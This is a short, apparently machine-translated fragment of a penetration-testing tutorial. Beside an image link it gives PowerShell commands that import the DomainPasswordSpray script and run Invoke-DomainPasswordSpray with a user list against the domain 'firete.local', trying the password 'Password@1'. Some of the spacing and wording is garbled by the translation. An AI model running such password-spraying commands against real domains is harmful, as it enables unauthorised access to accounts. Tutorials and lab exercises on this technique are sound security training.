 Mô-đun nhập khẩu C: \ Users \ kavish \ Desktop \ DomainPasswordSpray.ps1 gõ. \ user.txt Invoke-DomainPasswordSpray -Userlist. \ User.txt -Domain firete.local -Password Password @ 1
